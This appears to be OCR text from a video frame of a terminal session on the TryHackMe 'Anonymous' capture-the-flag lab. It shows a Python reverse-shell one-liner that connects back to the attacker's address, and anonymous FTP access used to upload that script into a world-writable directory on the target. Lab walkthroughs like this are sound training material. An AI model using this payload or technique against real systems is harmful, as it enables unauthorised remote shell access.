 [Reverse Shell Cheat Sh... /bin/bash 05:38 AM
/bin/bash
/bin/bash /bin/bash /bin/bash /bin/bash
/bin/bash 136x34
root@kali:~/Desktop/tryhackme_anonymous# nano clean.sh
root@kali:~/Desktop/tryhackme_anonymous# ls
clean.sh  removed_files.log  to_do.txt
root@kali:~/Desktop/tryhackme_anonymous# cat clean.sh
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.8.116.229",1234));os.dup2(s.fil
eno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
root@kali:~/Desktop/tryhackme_anonymous# ftp 10.10.174.116
Connected to 10.10.174.116.
220 NamelessOne's FTP Server!
Name (10.10.174.116:root): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxrwxrwx    2 111      113          4096 Jun 04  2020 scripts
226 Directory send OK.
ftp> cd scripts
250 Directory successfully changed.
ftp> put clean.sh
local: clean.sh remote: clean.sh
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
229 bytes sent in 0.00 secs (2.9119 MB/s)
ftp>